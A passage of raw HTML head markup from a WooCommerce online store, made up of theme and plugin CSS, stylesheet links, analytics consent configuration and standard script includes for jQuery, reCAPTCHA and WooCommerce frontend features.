!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
